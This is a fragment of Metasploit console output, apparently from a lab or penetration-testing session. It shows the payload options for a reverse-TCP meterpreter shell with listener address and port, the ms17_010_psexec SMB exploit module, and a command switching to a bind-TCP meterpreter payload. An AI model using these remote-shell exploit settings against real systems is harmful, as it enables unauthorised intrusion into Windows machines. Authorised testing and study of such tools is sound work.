 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.112.216 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp